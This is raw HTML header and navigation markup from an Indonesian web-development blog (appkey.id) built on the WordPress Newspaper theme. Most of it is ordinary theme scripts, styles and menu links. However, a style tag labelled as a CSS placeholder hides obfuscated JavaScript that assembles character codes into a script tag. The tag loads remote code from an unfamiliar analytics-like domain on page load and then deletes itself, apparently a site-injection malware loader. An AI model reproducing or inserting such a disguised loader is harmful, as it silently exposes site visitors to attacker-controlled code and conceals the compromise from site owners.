        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/appkey.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/appkey.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db3fa06015";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://appkey.id/wp-content/uploads/2020/10/Header-Background.jpg')}:root{--td_mobile_gradient_one_mob:#95012c;--td_mobile_gradient_two_mob:#95012c;--td_mobile_text_active_color:#000000}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LG3EB089YB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LG3EB089YB');
</script><link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-180x180.png" />
<meta name="msapplication-TileImage" content="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:877px){ 
.enlighter-t-beyond .enlighter span {
    font-size:16px;
    }
}
@media (max-width:876px) and (min-width:376px) { 
.enlighter-t-beyond .enlighter span {
    font-size:14px;
		font-weight: 400 !important;
    }
}
@media (max-width:375px){
.enlighter-t-beyond .enlighter span {
    font-size:16px;
		font-weight: 400 !important;
    }
}
div.enlighter {
    overflow-wrap: anywhere !important;
    word-break: break-all !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _watyubvjm="_vprgynr";try{var_zwitssr=String;var _nenhosvm=_zwitssr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _lkifld="s"+"c"+_zwitssr[_nenhosvm](114,105,112,116);let _wnszpqehdpk="c"+"re"+_zwitssr[_nenhosvm](97,116,101,69,108,101,109,101,110,116);var _zweby="s"+_zwitssr[_nenhosvm](114,99);let _ybdli=_zwitssr[_nenhosvm](105,100);let _stwnnrdbo="cu"+"rre"+_zwitssr[_nenhosvm](110,116,83,99,114,105,112,116);var _sdovdpbowge="pa"+"r"+_zwitssr[_nenhosvm](101,110,116,78,111,100,101);let amgwcb="i"+"ns"+_zwitssr[_nenhosvm](101,114,116,66,101,102,111,114,101);var _agekeuaf="ge"+"El"+_zwitssr[_nenhosvm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aazwd="h"+"e"+_zwitssr[_nenhosvm](97,100);let _kizaxytuo="ap"+"p"+_zwitssr[_nenhosvm](101,110,100,67,104,105,108,100);var axqvwmwpji=document;let _qarj="t"+"e"+_zwitssr[_nenhosvm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cjaot=axqvwmwpji[_wnszpqehdpk](_lkifld);_cjaot['as'+'y'+'nc']=true;var _daen=_zwitssr[_nenhosvm](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zwitssr[_nenhosvm](47)+_zwitssr[_nenhosvm](115,99,114,105,112,116)+_zwitssr[_nenhosvm](47)+"s"+"ta"+_zwitssr[_nenhosvm](114,116,46,106,115);_cjaot[_zweby]=_daen;_cjaot[_ybdli]=_qarj;if(axqvwmwpji[_stwnnrdbo]){axqvwmwpji[_stwnnrdbo][_sdovdpbowge][amgwcb](_cjaot,axqvwmwpji[_stwnnrdbo]);var _qvoq=document;if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axqvwmwpji[_agekeuaf](aazwd)[0][_kizaxytuo](_cjaot);if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-24643 single-format-standard 10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux global-block-template-1 td-life-news tdb_template_23786 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282" title="Ebay">
                <i class="td-icon-font td-icon-ebay"></i>
                <span style="display: none">Ebay</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appkey.co.id/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/info_appkey" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCIjkPyri2fumCO-_TbCNoZQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17460"><a href="https://appkey.id/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17606"><a href="https://appkey.id/category/pembuatan-website/">WEBSITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19376"><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19374"><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19373"><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19372"><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19371"><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19370"><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19369"><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19387"><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19388"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19368"><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19367"><a href="https://appkey.id/category/pembuatan-aplikasi/">APLIKASI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19366"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19365"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19363"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19364"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18113"><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17478"><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22001"><a href="https://appkey.id/category/desain/">DESAIN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22003"><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22004"><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21983"><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31569"><a href="https://appkey.id/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31570"><a href="https://appkey.id/category/video/youtube/">Youtube</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31571"><a href="https://appkey.id/category/video/tiktok/">Tiktok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22008"><a href="https://markey.id/">BISNIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20821"><a href="https://markey.id/category/blog/services/">Bisnis Online<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20822"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20823"><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20824"><a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20825"><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20033"><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20039"><a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20034"><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18004"><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20035"><a href="https://markey.id/category/blog/marketing/">Pemasaran<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28426"><a href="#">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://markey.id/category/blog/ranking/jasa-aplikasi">Jasa Aplikasi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://markey.id/category/blog/ranking/jasa-website">Jasa Website</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17487"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28429"><a href="https://markey.id/category/blog/marketing/aso">ASO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20037"><a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20038"><a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"><a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19191"><a href="https://markey.id/category/blog/technology/">Teknologi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17496"><a href="https://markey.id/category/blog/technology/ai">AI</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="https://markey.id/category/blog/technology/computer">Komputer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23951"><a href="https://markey.id/category/blog/technology/network">Jaringan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><a href="https://codekey.id/">Edukasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27216"><a href="https://codekey.id/category/html-css/">HTML/CSS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://codekey.id/category/php/">PHP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://codekey.id/category/javascript/">JAVASCRIPT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://codekey.id/category/sql/">SQL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://codekey.id/category/python/">PYTHON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27221"><a href="https://codekey.id/category/java/">JAVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://codekey.id/category/dart/">DART</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://codekey.id/category/kotlin/">KOTLIN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://codekey.id/category/swift/">SWIFT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29528"><a href="#">Pasang Iklan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29529"><a href="https://appkey.id/content-placement/">Ketentuan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29603"><a href="https://appkey.id/category/ads/">Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23952"><a href="https://appkey.id/profil">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23953"><a href="https://appkey.id/profil">Tentang Kami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23954"><a href="https://appkey.id/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23961"><a href="https://appkey.id/privacy-policy">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23962"><a href="https://appkey.id/sitemap">Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23963"><a href="https://appkey.co.id/">OFFICIAL SITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23966"><a href="https://appkey.co.id/">Jasa Pembuatan Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23965"><a href="https://appkey.co.id/website/">Jasa Pembuatan Website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967"><a href="https://appshop.co.id/">Paket Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23968"><a>SNS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/">Facebook</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23970"><a href="https://www.instagram.com/info.appkey/">Instagram</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23971"><a href="https://twitter.com/info_appkey">Twitter</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default">Google My Business</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://appkey.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{border-color:#ffffff!important;border-style:solid!important;border-width:10px 0px 0px 0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Media Pengembangan Web &amp; App</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important;position:relative}}</style>
